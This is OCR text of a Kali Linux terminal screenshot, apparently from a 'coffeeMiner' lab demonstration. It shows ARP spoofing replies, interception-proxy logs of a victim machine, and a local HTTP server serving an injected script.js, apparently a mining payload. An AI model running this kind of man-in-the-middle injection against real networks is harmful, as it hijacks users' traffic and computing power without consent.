 kali attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Terminal - root@kali: ~/... 12:16 root
Terminal - root@kali: ~/coffeeMiner
File Edit View Terminal Tabs Help
demo
.google com.
10.0.2.10:39202: clientdisconnect
10.0.2.10:39194: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39194: clientdisconnect
10.0.2.10:39196: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39196: clientdisconnect
10.0.2.10:39198: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39200: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39200: clientdisconnect
10.0.2.10:39198: clientdisconnect
10.0.2.10:42432: clientconnect
10.0.2.10:55984: clientconnect
10.0.2.10:55986: clientconnect
http://10.0.2.20:8000/script.js
text/plain
10.0.2.10:55986: GET http://92.122.241.234/success
.txt
<< 200 OK 8b
10.0.2.10:42432: Client Handshake failed. The clie
nt may not trust the proxy's certificate for cdnjs
.cloudflare.com.
10.0.2.10:42432: clientdisconnect
10.0.2.10:55984: clientdisconnect
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
root@kali:~/coffeeMiner# python3 httpServer.py
serving at port 8000
10.0.2.10 - - [25/Dec/2017 12:16:25] "GET /script
.js HTTP/1.1" 200 -
KALI LINUX ™
the quieter you become, the
[0] 0:arpspoof* "kali" 12:16 25-Dec-17